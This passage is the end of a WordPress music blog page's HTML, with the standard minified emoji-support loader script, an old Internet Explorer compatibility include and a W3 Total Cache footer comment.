t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.dovesmusicblog.com/wp-includes/js/wp-emoji-loader.min.js
</script>
<!--[if lt IE 9]>
<script src="https://www.dovesmusicblog.com/wp-content/themes/hueman-pro/assets/front/js/ie/respond.js"></script>
<![endif]-->
</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin


Served from: www.dovesmusicblog.com @ 2026-01-20 08:56:56 by W3 Total Cache
-->